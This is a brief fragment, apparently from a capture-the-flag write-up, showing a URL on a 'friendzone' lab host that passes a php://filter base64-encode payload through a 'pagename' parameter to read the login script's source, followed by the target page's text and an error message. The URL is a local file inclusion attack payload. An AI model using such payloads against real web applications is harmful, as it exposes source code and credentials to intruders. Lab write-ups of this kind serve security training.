 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=login
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !